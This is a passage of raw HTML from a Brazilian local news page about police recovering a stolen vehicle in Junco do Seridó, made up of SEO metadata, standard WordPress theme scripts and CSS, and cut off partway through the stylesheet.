

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/
body_size: 20675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó | Folha Patoense</title>
	<meta name="description" content="Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó" />
	<meta property="og:description" content="Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-10-31T00:23:24+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó","datePublished":"2023-10-31T00:23:24+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/"},"wordCount":160,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg","articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/","url":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/","name":"Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg","datePublished":"2023-10-31T00:23:24+00:00","description":"Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg","width":1000,"height":800},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F10%2F30%2Fpolicia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F10%2F30%2Fpolicia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697c90307c2e2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/332570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1ow2' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" />
<meta name="description" content="A Polícia Militar recuperou um veículo na tarde deste domingo (29), em Junco do Seridó, na Região Metropolitana de Patos, depois de ter sido roubado na zona ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/10\/30\/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido?page&year=2023&monthnum=10&day=30&name=policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"Pol\u00edcia Militar recupera ve\u00edculo logo ap\u00f3s ter sido roubado em Junco do Serid\u00f3"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/10\/30\/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/10\/30\/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/10\/30\/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-10-30T21:23:24","datePublished":"2023-10-30T21:23:24","headline":"Pol\u00edcia Militar recupera ve\u00edculo logo ap\u00f3s ter sido roubado em Junco do Serid\u00f3 | Folha Patoense","description":"A Pol\u00edcia Militar recuperou um ve\u00edculo na tarde deste domingo (29), em Junco do Serid\u00f3, na Regi\u00e3o Metropolitana de Patos, depois de ter sido roubado na zona ...","name":"Pol\u00edcia Militar recupera ve\u00edculo logo ap\u00f3s ter sido roubado em Junco do Serid\u00f3","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/10\/30\/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/10\/6671dc0154fcae4f551e2518d025e196.jpeg","height":800,"width":1000},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/10\/6671dc0154fcae4f551e2518d025e196.jpeg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" />
<meta property="og:title" content="Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó | Folha Patoense" />
<meta property="og:description" content="A Polícia Militar recuperou um veículo na tarde deste domingo (29), em Junco do Seridó, na Região Metropolitana de Patos, depois de ter sido roubado na zona ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="800" />
<meta property="article:published_time" content="2023-10-30T21:23:24" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó | Folha Patoense" />
<meta name="twitter:description" content="A Polícia Militar recuperou um veículo na tarde deste domingo (29), em Junco do Seridó, na Região Metropolitana de Patos, depois de ter sido roubado na zona ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/10/30/policia-militar-recupera-veiculo-logo-apos-ter-sido-roubado-em-junco-do-serido/" />
<meta property="og:description" content="A Polícia Militar recuperou um veículo na tarde deste domingo (29), em Junco do Seridó, na Região Metropolitana de Patos, depois de ter sido roubado na zona rural de Santa Luzia. Um senhor acionou …" />
<meta property="article:published_time" content="2023-10-31T00:23:24+00:00" />
<meta property="article:modified_time" content="2023-10-31T00:23:24+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Polícia Militar recupera veículo logo após ter sido roubado em Junco do Seridó" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/10/6671dc0154fcae4f551e2518d025e196.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1a1d0ec22d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
